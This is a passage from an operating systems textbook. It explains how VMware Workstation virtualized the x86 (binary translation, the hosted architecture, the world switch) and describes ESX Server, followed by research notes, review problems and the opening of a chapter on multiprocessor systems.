The section covers first how the VMM solves the nonvirtualizability of the x86 architecture. Then, we describe the operating system-centric strategy used by the designers throughout the development phase. After that, we describe the design of the virtual hardware platform, which addresses one-half of the peripheral diversity challenge. Finally, we discuss the role of the host operating system in VMware Workstation, and in particular the interaction between the VMM and VMX components.

#### Virtualizing the x86 Architecture

The VMM runs the actual virtual machine; it enables it to make forward progress. A VMM built for a virtualizable architecture uses a technique known as trap-and-emulate to execute the virtual machine's instruction sequence directly, but


safely, on the hardware. When this is not possible, one approach is to specify a virtualizable subset of the processor architecture, and port the guest operating systems to that newly defined platform. This technique is known as paravirtualization (Barham et al., 2003; Whitaker et al., 2002) and requires source-code level modifications of the operating system. Put bluntly, paravirtualization modifies the guest to avoid doing anything that the hypervisor cannot handle. Paravirtualization was infeasible at VMware because of the compatibility requirement and the need to run operating systems whose source code was not available, in particular Windows.

An alternative would have been to employ an all-emulation approach. In this, the instructions of the virtual machines are emulated by the VMM on the hardware (rather than directly executed). This can be quite efficient; prior experience with the SimOS (Rosenblum et al., 1997) machine simulator showed that the use of techniques such as **dynamic binary translation** running in a user-level program could limit overhead of complete emulation to a factor-of-five slowdown. Although this is *quite* efficient, and certainly useful for simulation purposes, a factor-of-five slowdown was clearly inadequate and would not meet the desired performance requirements.

The solution to this problem combined two key insights. First, although trap-and-emulate direct execution could not be used to virtualize the entire x86 architecture all the time, it could actually be used some of the time. In particular, it could be used during the execution of application programs, which accounted for most of the execution time on relevant workloads. The reason is that these virtualization sensitive instructions are not sensitive all the time; rather they are sensitive only in certain circumstances. For example, the POPF instruction is virtualization-sensitive when the software is expected to be able to disable interrupts (e.g., when running the operating system), but is not virtualization-sensitive when software cannot disable interrupts (in practice, when running nearly all user-level applications).

Figure 7-8 shows the modular building blocks of the original VMware VMM. We see that it consists of a direct-execution subsystem, a binary translation subsystem, and a decision algorithm to determine which subsystem should be used. Both subsystems rely on some shared modules, for example to virtualize memory through shadow page tables, or to emulate I/O devices.

The direct-execution subsystem is preferred, and the dynamic binary translation subsystem provides a fallback mechanism whenever direct execution is not possible. This is the case for example whenever the virtual machine is in such a state that it could issue a virtualization-sensitive instruction. Therefore, each subsystem constantly reevaluates the decision algorithm to determine whether a switch of subsystems is possible (from binary translation to direct execution) or necessary (from direct execution to binary translation). This algorithm has a number of input parameters, such as the current execution ring of the virtual machine, whether interrupts can be enabled at that level, and the state of the segments. For example, binary translation must be used if any of the following is true:



**Figure 7-8.** High-level components of the VMware virtual machine monitor (in the absence of hardware support).

1. The virtual machine is currently running in kernel mode (ring 0 in the x86 architecture).
2. The virtual machine can disable interrupts and issue I/O instructions (in the x86 architecture, when the I/O privilege level is set to the ring level).
3. The virtual machine is currently running in real mode, a legacy 16-bit execution mode used by the BIOS among other things.

The actual decision algorithm contains a few additional conditions. The details can be found in Bugnion et al. (2012). Interestingly, the algorithm does not depend on the instructions that are stored in memory and may be executed, but only on the value of a few virtual registers; therefore it can be evaluated very efficiently in just a handful of instructions.

The second key insight was that by properly configuring the hardware, particularly using the x86 segment protection mechanisms carefully, system code under dynamic binary translation could also run at near-native speeds. This is very different than the factor-of-five slowdown normally expected of machine simulators.

The difference can be explained by comparing how a dynamic binary translator converts a simple instruction that accesses memory. To emulate such an instruction in software, a classic binary translator emulating the full x86 instruction-set architecture would have to first verify whether the effective address is within the range of the data segment, then convert the address into a physical address, and finally to copy the referenced word into the simulated register. Of course, these various steps can be optimized through caching, in a way very similar to how the processor cached page-table mappings in a translation-lookaside buffer. But even such optimizations would lead to an expansion of individual instructions into an instruction sequence.

The VMware binary translator performs *none* of these steps in software. Instead, it configures the hardware so that this simple instruction can be reissued

with the identical instruction. This is possible only because the VMware VMM (of which the binary translator is a component) has previously configured the hardware to match the exact specification of the virtual machine: (a) the VMM uses shadow page tables, which ensures that the memory management unit can be used directly (rather than emulated) and (b) the VMM uses a similar shadowing approach to the segment descriptor tables (which played a big role in the 16-bit and 32-bit software running on older x86 operating systems).

There are, of course, complications and subtleties. One important aspect of the design is to ensure the integrity of the virtualization sandbox, that is, to ensure that no software running inside the virtual machine (including malicious software) can tamper with the VMM. This problem is generally known as **software fault isolation** and adds run-time overhead to each memory access if the solution is implemented in software. Here also, the VMware VMM uses a different, hardware-based approach. It splits the address space into two disjoint zones. The VMM reserves for its own use the top 4 MB of the address space. This frees up the rest (that is, 4 GB – 4 MB, since we are talking about a 32-bit architecture) for the use by the virtual machine. The VMM then configures the segmentation hardware so that no virtual machine instructions (including ones generated by the binary translator) can ever access the top 4-MB region of the address space.

### A Guest Operating System Centric Strategy

Ideally, a VMM should be designed without worrying about the guest operating system running in the virtual machine, or how that guest operating system configures the hardware. The idea behind virtualization is to make the virtual machine interface identical to the hardware interface so that all software that runs on the hardware will also run in a virtual machine. Unfortunately, this approach is practical only when the architecture is virtualizable and simple. In the case of x86, the overwhelming complexity of the architecture was clearly a problem.

The VMware engineers simplified the problem by focusing only on a selection of supported guest operating systems. In its first release, VMware Workstation supported officially only Linux, Windows 3.1, Windows 95/98 and Windows NT as guest operating systems. Over the years, new operating systems were added to the list with each revision of the software. Nevertheless, the emulation was good enough that it ran some unexpected operating systems, such as MINIX 3, perfectly, right out of the box.

This simplification did not change the overall design—the VMM still provided a faithful copy of the underlying hardware, but it helped guide the development process. In particular, engineers had to worry only about combinations of features that were used in practice by the supported guest operating systems.

For example, the x86 architecture contains four privilege rings in protected mode (ring 0 to ring 3) but no operating system uses ring 1 or ring 2 in practice (save for OS/2, a long-dead operating system from IBM). So rather than figure out



how to correctly virtualize ring 1 and ring 2, the VMware VMM simply had code to detect if a guest was trying to enter into ring 1 or ring 2, and, in that case, would abort execution of the virtual machine. This not only removed unnecessary code, but more importantly it allowed the VMware VMM to assume that ring 1 and ring 2 would never be used by the virtual machine, and therefore that it could use these rings for its own purposes. In fact, the VMware VMM's binary translator runs at ring 1 to virtualize ring 0 code.

### The Virtual Hardware Platform

So far, we have primarily discussed the problem associated with the virtualization of the x86 processor. But an x86-based computer is much more than its processor. It also has a chipset, some firmware, and a set of I/O peripherals to control disks, network cards, CD-ROM, keyboard, etc.

The diversity of I/O peripherals in x86 personal computers made it impossible to match the virtual hardware to the real, underlying hardware. Whereas there were only a handful of x86 processor models in the market, with only minor variations in instruction-set level capabilities, there were thousands of I/O devices, most of which had no publicly available documentation of their interface or functionality. VMware's key insight was to **not** attempt to have the virtual hardware match the specific underlying hardware, but instead have it always match some configuration composed of selected, canonical I/O devices. Guest operating systems then used their own existing, built-in mechanisms to detect and operate these (virtual) devices.

The virtualization platform consisted of a combination of multiplexed and emulated components. Multiplexing meant configuring the hardware so it can be directly used by the virtual machine, and shared (in space or time) across multiple virtual machines. Emulation meant exporting a software simulation of the selected, canonical hardware component to the virtual machine. Figure 7-9 shows that VMware Workstation used multiplexing for processor and memory and emulation for everything else.

For the multiplexed hardware, each virtual machine had the illusion of having one dedicated CPU and a configurable, but a fixed amount of contiguous RAM starting at physical address 0.

Architecturally, the emulation of each virtual device was split between a front-end component, which was visible to the virtual machine, and a back-end component, which interacted with the host operating system (Waldspurger and Rosenblum, 2012). The front-end was essentially a software model of the hardware device that could be controlled by unmodified device drivers running inside the virtual machine. Regardless of the specific corresponding physical hardware on the host, the front end always exposed the same device model.

For example, the first Ethernet device front end was the AMD PCnet "Lance" chip, once a popular 10-Mbps plug-in board on PCs, and the back end provided

	<i>Virtual Hardware (front end)</i>	<i>Back end</i>
Multiplexed	1 virtual x86 CPU, with the same instruction set extensions as the underlying hardware CUP	Scheduled by the host operating system on either a uniprocessor or multiprocessor host
	Up to 512 MB of contiguous DRAM	Allocated and managed by the host OS (page-by-page)
Emulated	PCI Bus	Fully emulated compliant PCI bus
	4x IDE disks 7x Buslogic SCSI Disks	Virtual disks (stored as files) or direct access to a given raw device
	1x IDE CD-ROM	ISO image or emulated access to the real CD-ROM
	2x 1.44 MB floppy drives	Physical floppy or floppy image
	1x VMware graphics card with VGA and SVGA support	Ran in a window and in full-screen mode. SVGA required VMware SVGA guest driver
	2x serial ports COM1 and COM2	Connect to host serial port or a file
	1x printer (LPT)	Can connect to host LPT port
	1x keyboard (104-key)	Fully emulated; keycode events are generated when they are received by the VMware application
	1x PS-2 mouse	Same as keyboard
	3x AMD Lance Ethernet cards	Bridge mode and host-only modes
1x Soundblaster	Fully emulated	

**Figure 7-9.** Virtual hardware configuration options of the early VMware Workstation, ca. 2000.

network connectivity to the host's physical network. Ironically, VMware kept supporting the PCnet device long after physical Lance boards were no longer available, and actually achieved I/O that was orders of magnitude faster than 10 Mbps (Sugerman et al., 2001). For storage devices, the original front ends were an IDE controller and a Buslogic Controller, and the back end was typically either a file in the host file system, such as a virtual disk or an ISO 9660 image, or a raw resource such as a drive partition or the physical CD-ROM.

Splitting front ends from back ends had another benefit: a VMware virtual machine could be copied from computer to another computer, possibly with different hardware devices. Yet, the virtual machine would not have to install new device drivers since it only interacted with the front-end component. This attribute, called **hardware-independent encapsulation**, has a huge benefit today in server environments and in cloud computing. It enabled subsequent innovations such as suspend/resume, checkpointing, and the transparent migration of live virtual machines

across physical boundaries (Nelson et al., 2005). In the cloud, it allows customers to deploy their virtual machines on any available server, without having to worry of the details of the underlying hardware.

### **The Role of the Host Operating System**

The final critical design decision in VMware Workstation was to deploy it “on top” of an existing operating system. This classifies it as a type 2 hypervisor. The choice had two main benefits.

First, it would address the second part of peripheral diversity challenge. VMware implemented the front-end emulation of the various devices, but relied on the device drivers of the host operating system for the back end. For example, VMware Workstation would read or write a file in the host file system to emulate a virtual disk device, or draw in a window of the host’s desktop to emulate a video card. As long as the host operating system had the appropriate drivers, VMware Workstation could run virtual machines on top of it.


Second, the product could install and feel like a normal application to a user, making adoption easier. Like any application, the VMware Workstation installer simply writes its component files onto an existing host file system, without perturbing the hardware configuration (no reformatting of a disk, creating of a disk partition, or changing of BIOS settings). In fact, VMware Workstation could be installed and start running virtual machines without requiring even rebooting the host operating system, at least on Linux hosts.

However, a normal application does not have the necessary hooks and APIs necessary for a hypervisor to multiplex the CPU and memory resources, which is essential to provide near-native performance. In particular, the core x86 virtualization technology described above works only when the VMM runs in kernel mode and can furthermore control all aspects of the processor without any restrictions. This includes the ability to change the address space (to create shadow page tables), to change the segment tables, and to change all interrupt and exception handlers.

A device driver has more direct access to the hardware, in particular if it runs in kernel mode. Although it could (in theory) issue any privileged instructions, in practice a device driver is expected to interact with its operating system using well-defined APIs, and does not (and should never) arbitrarily reconfigure the hardware. And since hypervisors call for a massive reconfiguration of the hardware (including the entire address space, segment tables, exception and interrupt handlers), running the hypervisor as a device driver was also not a realistic option.

Since none of these assumptions are supported by host operating systems, running the hypervisor as a device driver (in kernel mode) was also not an option.

These stringent requirements led to the development of the VMware Hosted Architecture. In it, as shown in Fig. 7-10, the software is broken into three separate and distinct components.



**Figure 7-10.** The VMware Hosted Architecture and its three components: VMX, VMM driver and VMM.

These components each have different functions and operate independently from one another:

1. A user-space program (the **VMX**) which the user perceives to be the VMware program. The VMX performs all UI functions, starts the virtual machine, and then performs most of the device emulation (front end), and makes regular system calls to the host operating system for the back end interactions. There is typically one multithreaded VMX process per virtual machine.
2. A small kernel-mode device driver (the **VMX driver**), which gets installed within the host operating system. It is used primarily to allow the VMM to run by temporarily suspending the entire host operating system. There is one VMX driver installed in the host operating system, typically at boot time.
3. The VMM, which includes all the software necessary to multiplex the CPU and the memory, including the exception handlers, the trap-and-emulate handlers, the binary translator, and the shadow paging module. The VMM runs in kernel mode, but it does not run in the context of the host operating system. In other words, it cannot rely directly on services offered by the host operating system, but it is also not constrained by any rules or conventions imposed by the host operating system. There is one VMM instance for each virtual machine, created when the virtual machine starts.

VMware Workstation appears to run on top of an existing operating system, and, in fact, its VMX does run as a process of that operating system. However, the VMM operates at system level, in full control of the hardware, and without depending on any way on the host operating system. Figure 7-10 shows the relationship between the entities: the two contexts (host operating system and VMM) are peers to each other, and each has a user-level and a kernel component. When the VMM runs (the right half of the figure), it reconfigures the hardware, handles all I/O interrupts and exceptions, and can therefore safely temporarily remove the host operating system from its virtual memory. For example, the location of the interrupt table is set within the VMM by assigning the IDTR register to a new address. Conversely, when the host operating system runs (the left half of the figure), the VMM and its virtual machine are equally removed from its virtual memory.

This transition between these two totally independent system-level contexts is called a **world switch**. The name itself emphasizes that everything about the software changes during a world switch, in contrast with the regular context switch implemented by an operating system. Figure 7-11 shows the difference between the two. The regular context switch between processes “A” and “B” swaps the user portion of the address space and the registers of the two processes, but leaves a number of critical system resources unmodified. For example, the kernel portion of the address space is identical for all processes, and the exception handlers are also not modified. In contrast, the world switch changes everything: the entire address space, all exception handlers, privileged registers, etc. In particular, the kernel address space of the host operating system is mapped only when running in the host operating system context. After the world switch into the VMM context, it has been removed from the address space altogether, freeing space to run both the VMM and the virtual machine. Although this sounds complicated, this can be implemented quite efficiently and takes only 45 x86 machine-language instructions to execute.




Figure 7-11. Difference between a normal context switch and a world switch.

The careful reader will have wondered: what of the guest operating system's kernel address space? The answer is simply that it is part of the virtual machine address space, and is present when running in the VMM context. Therefore, the guest operating system can use the entire address space, and in particular the same locations in virtual memory as the host operating system. This is very specifically what happens when the host and guest operating systems are the same (e.g., both are Linux). Of course, this all “just works” because of the two independent contexts and the world switch between the two.

The same reader will then wonder: what of the VMM area, at the very top of the address space? As we discussed above, it is reserved for the VMM itself, and those portions of the address space cannot be directly used by the virtual machine. Luckily, that small 4-MB portion is not frequently used by the guest operating systems since each access to that portion of memory must be individually emulated and induces noticeable software overhead.

Going back to Fig. 7-10: it further illustrates the various steps that occur when a disk interrupt happens while the VMM is executing (step i). Of course, the VMM cannot handle the interrupt since it does not have the back-end device driver. In (ii), the VMM does a world switch back to the host operating system. Specifically, the world-switch code returns control to the VMware driver, which in (iii) emulates the same interrupt that was issued by the disk. So in step (iv), the interrupt handler of the host operating system runs through its logic, as if the disk interrupt had occurred while the VMware driver (but not the VMM!) was running. Finally, in step (v), the VMware driver returns control to the VMX application. At this point, the host operating system may choose to schedule another process, or keep running the VMware VMX process. If the VMX process keeps running, it will then resume execution of the virtual machine by doing a special call into the device driver, which will generate a world switch back into the VMM context. As you see, this is a neat trick that hides the entire VMM and virtual machine from the host operating system. More importantly, it provides the VMM complete freedom to reprogram the hardware as it sees fit.

### 7.12.5 The Evolution of VMware Workstation

The technology landscape has changed dramatically in the decade following the development of the original VMware Virtual Machine Monitor.

The hosted architecture is still used today for state-of-the-art interactive hypervisors such as VMware Workstation, VMware Player, and VMware Fusion (the product aimed at Apple OS X host operating systems), and even in VMware's product aimed at cell phones (Barr et al., 2010). The world switch, and its ability to separate the host operating system context from the VMM context, remains the foundational mechanism of VMware's hosted products today. Although the implementation of the world switch has evolved through the years, for example, to

support 64-bit systems, the fundamental idea of having totally separate address spaces for the host operating system and the VMM remains valid today.

In contrast, the approach to the virtualization of the x86 architecture changed rather dramatically with the introduction of hardware-assisted virtualization. Hardware-assisted virtualizations, such as Intel VT-x and AMD-v were introduced in two phases. The first phase, starting in 2005, was designed with the explicit purpose of eliminating the need for either paravirtualization or binary translation (Uhlig et al., 2005). Starting in 2007, the second phase provided hardware support in the MMU in the form of nested page tables. This eliminated the need to maintain shadow page tables in software. Today, VMware's hypervisors mostly uses a hardware-based, trap-and-emulate approach (as formalized by Popek and Goldberg four decades earlier) whenever the processor supports both virtualization and nested page tables.


The emergence of hardware support for virtualization had a significant impact on VMware's guest operating system centric-strategy. In the original VMware Workstation, the strategy was used to dramatically reduce implementation complexity at the expense of compatibility with the full architecture. Today, full architectural compatibility is expected because of hardware support. The current VMware guest operating system-centric strategy focuses on performance optimizations for selected guest operating systems.

### 7.12.6 ESX Server: VMware's type 1 Hypervisor

In 2001, VMware released a different product, called ESX Server, aimed at the server marketplace. Here, VMware's engineers took a different approach: rather than creating a type 2 solution running on top of a host operating system, they decided to build a type 1 solution that would run directly on the hardware.

Figure 7-12 shows the high-level architecture of ESX Server. It combines an existing component, the VMM, with a true hypervisor running directly on the bare metal. The VMM performs the same function as in VMware Workstation, which is to run the virtual machine in an isolated environment that is a duplicate of the x86 architecture. As a matter of fact, the VMMs used in the two products use the same source code base, and they are largely identical. The ESX hypervisor replaces the host operating system. But rather than implementing the full functionality expected of an operating system, its only goal is to run the various VMM instances and to efficiently manage the physical resources of the machine. ESX Server therefore contains the usual subsystem found in an operating system, such as a CPU scheduler, a memory manager, and an I/O subsystem, with each subsystem optimized to run virtual machines.

The absence of a host operating system required VMware to directly address the issues of peripheral diversity and user experience described earlier. For peripheral diversity, VMware restricted ESX Server to run only on well-known and certified server platforms, for which it had device drivers. As for the user experience,



**Figure 7-12.** ESX Server: VMware’s type 1 hypervisor.

ESX Server (unlike VMware Workstation) required users to install a new system image on a boot partition.

Despite the drawbacks, the trade-off made sense for dedicated deployments of virtualization in data centers, consisting of hundreds or thousands of physical servers, and often (many) thousands of virtual machines. Such deployments are sometimes referred today as private clouds. There, the ESX Server architecture provides substantial benefits in terms of performance, scalability, manageability, and features. For example:

1. The CPU scheduler ensures that each virtual machine gets a fair share of the CPU (to avoid starvation). It is also designed so that the different virtual CPUs of a given multiprocessor virtual machine are scheduled at the same time.
2. The memory manager is optimized for scalability, in particular to run virtual machines efficiently even when they need more memory than is actually available on the computer. To achieve this result, ESX Server first introduced the notion of ballooning and transparent page sharing for virtual machines (Waldspurger, 2002).
3. The I/O subsystem is optimized for performance. Although VMware Workstation and ESX Server often share the same front-end emulation components, the back ends are totally different. In the VMware Workstation case, all I/O flows through the host operating system and its API, which often adds overhead. This is particularly true in the case of networking and storage devices. With ESX Server, these device drivers run directly within the ESX hypervisor, without requiring a world switch.
4. The back ends also typically relied on abstractions provided by the host operating system. For example, VMware Workstation stores virtual machine images as regular (but very large) files on the host file system. In contrast, ESX Server has VMFS (Vaghani, 2010), a file



system optimized specifically to store virtual machine images and ensure high I/O throughput. This allows for extreme levels of performance. For example, VMware demonstrated back in 2011 that a single ESX Server could issue 1 million disk operations per second (VMware, 2011).

5. ESX Server made it easy to introduce new capabilities, which required the tight coordination and specific configuration of multiple components of a computer. For example, ESX Server introduced VMotion, the first virtualization solution that could migrate a live virtual machine from one machine running ESX Server to another machine running ESX Server, while it was running. This achievement required the coordination of the memory manager, the CPU scheduler, and the networking stack.

Over the years, new features were added to ESX Server. ESX Server evolved into ESXi, a small-footprint alternative that is sufficiently small in size to be pre-installed in the firmware of servers. Today, ESXi is VMware's most important product and serves as the foundation of the vSphere suite.

## 7.13 RESEARCH ON VIRTUALIZATION AND THE CLOUD

Virtualization technology and cloud computing are both extremely active research areas. The research produced in these fields is way too much to enumerate. Each has multiple research conferences. For instance, the Virtual Execution Environments (VEE) conference focuses on virtualization in the broadest sense. You will find papers on migration deduplication, scaling out, and so on. Likewise, the ACM Symposium on Cloud Computing (SOCC) is one of the best-known venues on cloud computing. Papers in SOCC include work on fault resilience, scheduling of data center workloads, management and debugging in clouds, and so on.

Old topics never really die, as in Penneman et al. (2013), which looks at the problems of virtualizing the ARM in the light of the Popek and Goldberg criteria. Security is perpetually a hot topic (Beham et al., 2013; Mao, 2013; and Pearce et al., 2013), as is reducing energy usage (Botero and Hesselbach, 2013; and Yuan et al., 2013). With so many data centers now using virtualization technology, the networks connecting these machines are also a major subject of research (Theodorou et al., 2013). Virtualization in wireless networks is also an up-and-coming subject (Wang et al., 2013a).

One interesting area which has seen a lot of interesting research is nested virtualization (Ben-Yehuda et al., 2010; and Zhang et al., 2011). The idea is that a virtual machine itself can be further virtualized into multiple higher-level virtual machines, which in turn may be virtualized and so on. One of these projects is appropriately called "Turtles," because once you start, "It's Turtles all the way down!"

One of the nice things about virtualization hardware is that untrusted code can get direct but safe access to hardware features like page tables, and tagged TLBs. With this in mind, the Dune project (Belay, 2012) does not aim to provide a machine abstraction, but rather it provides a *process* abstraction. The process is able to enter Dune mode, an irreversible transition that gives it access to the low-level hardware. Nevertheless, it is still a process and able to talk to and rely on the kernel. The only difference that it uses the VMCALL instruction to make a system call.

## PROBLEMS

1. Give a reason why a data center might be interested in virtualization.
2. Give a reason why a company might be interested in running a hypervisor on a machine that has been in use for a while.
3. Give a reason why a software developer might use virtualization on a desktop machine being used for development.
4. Give a reason why an individual at home might be interested in virtualization.
5. Why do you think virtualization took so long to become popular? After all, the key paper was written in 1974 and IBM mainframes had the necessary hardware and software throughout the 1970s and beyond.
6. Name two kinds of instructions that are sensitive in the Popek and Goldberg sense.
7. Name three machine instructions that are not sensitive in the Popek and Goldberg sense.
8. What is the difference between full virtualization and paravirtualization? Which do you think is harder to do? Explain your answer.
9. Does it make sense to paravirtualize an operating system if the source code is available? What if it is not?
10. Consider a type 1 hypervisor that can support up to  $n$  virtual machines at the same time. PCs can have a maximum of four disk primary partitions. Can  $n$  be larger than 4? If so, where can the data be stored?
11. Briefly explain the concept of process-level virtualization.
12. Why do type 2 hypervisors exist? After all, there is nothing they can do that type 1 hypervisors cannot do and the type 1 hypervisors are generally more efficient as well.
13. Is virtualization of any use to type 2 hypervisors?
14. Why was binary translation invented? Do you think it has much of a future? Explain your answer.
15. Explain how the x86's four protection rings can be used to support virtualization.
16. State one reason as to why a hardware-based approach using VT-enabled CPUs can perform poorly when compared to translation-based software approaches.

17. Give one case where a translated code can be faster than the original code, in a system using binary translation.
18. VMware does binary translation one basic block at a time, then it executes the block and starts translating the next one. Could it translate the entire program in advance and then execute it? If so, what are the advantages and disadvantages of each technique?
19. What is the difference between a pure hypervisor and a pure microkernel?
20. Briefly explain why memory is so difficult to virtualize. Well in practice? Explain your answer.
21. Running multiple virtual machines on a PC is known to require large amounts of memory. Why? Can you think of any ways to reduce the memory usage? Explain.
22. Explain the concept of shadow page tables, as used in memory virtualization.
23. One way to handle guest operating systems that change their page tables using ordinary (nonprivileged) instructions is to mark the page tables as read only and take a trap when they are modified. How else could the shadow page tables be maintained? Discuss the efficiency of your approach vs. the read-only page tables.
24. Why are balloon drivers used? Is this cheating?
25. Describe a situation in which balloon drivers do not work.
26. Explain the concept of deduplication as used in memory virtualization.
27. Computers have had DMA for doing I/O for decades. Did this cause any problems before there were I/O MMUs?
28. Give one advantage of cloud computing over running your programs locally. Give one disadvantage as well.
29. Give an example of IAAS, PAAS, and SAAS.
30. Why is virtual machine migration important? Under what circumstances might it be useful?
31. Migrating virtual machines may be easier than migrating processes, but migration can still be difficult. What problems can arise when migrating a virtual machine?
32. Why is migration of virtual machines from one machine to another easier than migrating processes from one machine to another?
33. What is the difference between live migration and the other kind (dead migration)?
34. What were the three main requirements considered while designing VMware?
35. Why was the enormous number of peripheral devices available a problem when VMware Workstation was first introduced?
36. VMware ESXi has been made very small. Why? After all, servers at data centers usually have tens of gigabytes of RAM. What difference does a few tens of megabytes more or less make?
37. Do an Internet search to find two real-life examples of virtual appliances.

# 8

## MULTIPLE PROCESSOR SYSTEMS

Since its inception, the computer industry has been driven by an endless quest for more and more computing power. The ENIAC could perform 300 operations per second, easily 1000 times faster than any calculator before it, yet people were not satisfied with it. We now have machines millions of times faster than the ENIAC and still there is a demand for yet more horsepower. Astronomers are trying to make sense of the universe, biologists are trying to understand the implications of the human genome, and aeronautical engineers are interested in building safer and more efficient aircraft, and all want more CPU cycles. However much computing power there is, it is never enough.

In the past, the solution was always to make the clock run faster. Unfortunately, we have begun to hit some fundamental limits on clock speed. According to Einstein's special theory of relativity, no electrical signal can propagate faster than the speed of light, which is about 30 cm/nsec in vacuum and about 20 cm/nsec in copper wire or optical fiber. This means that in a computer with a 10-GHz clock, the signals cannot travel more than 2 cm in total. For a 100-GHz computer the total path length is at most 2 mm. A 1-THz (1000-GHz) computer will have to be smaller than 100 microns, just to let the signal get from one end to the other and back once within a single clock cycle.

Making computers this small may be possible, but then we hit another fundamental problem: heat dissipation. The faster the computer runs, the more heat it generates, and the smaller the computer, the harder it is to get rid of this heat. Already on high-end x86 systems, the CPU cooler is bigger than the CPU itself. All

in all, going from 1 MHz to 1 GHz simply required incrementally better engineering of the chip manufacturing process. Going from 1 GHz to 1 THz is going to require a radically different approach.

One approach to greater speed is through massively parallel computers. These machines consist of many CPUs, each of which runs at “normal” speed (whatever that may mean in a given year), but which collectively have far more computing power than a single CPU. Systems with tens of thousands of CPUs are now commercially available. Systems with 1 million CPUs are already being built in the lab (Furber et al., 2013). While there are other potential approaches to greater speed, such as biological computers, in this chapter we will focus on systems with multiple conventional CPUs.


Highly parallel computers are frequently used for heavy-duty number crunching. Problems such as predicting the weather, modeling airflow around an aircraft wing, simulating the world economy, or understanding drug-receptor interactions in the brain are all computationally intensive. Their solutions require long runs on many CPUs at once. The multiple processor systems discussed in this chapter are widely used for these and similar problems in science and engineering, among other areas.

Another relevant development is the incredibly rapid growth of the Internet. It was originally designed as a prototype for a fault-tolerant military control system, then became popular among academic computer scientists, and long ago acquired many new uses. One of these is linking up thousands of computers all over the world to work together on large scientific problems. In a sense, a system consisting of 1000 computers spread all over the world is no different than one consisting of 1000 computers in a single room, although the delay and other technical characteristics are different. We will also consider these systems in this chapter.

Putting 1 million unrelated computers in a room is easy to do provided that you have enough money and a sufficiently large room. Spreading 1 million unrelated computers around the world is even easier since it finesses the second problem. The trouble comes in when you want them to communicate with one another to work together on a single problem. As a consequence, a great deal of work has been done on interconnection technology, and different interconnect technologies have led to qualitatively different kinds of systems and different software organizations.

All communication between electronic (or optical) components ultimately comes down to sending messages—well-defined bit strings—between them. The differences are in the time scale, distance scale, and logical organization involved. At one extreme are the shared-memory multiprocessors, in which somewhere between two and about 1000 CPUs communicate via a shared memory. In this model, every CPU has equal access to the entire physical memory, and can read and write individual words using `LOAD` and `STORE` instructions. Accessing a memory word usually takes 1–10 nsec. As we shall see, it is now common to put more than one processing core on a single CPU chip, with the cores sharing access to

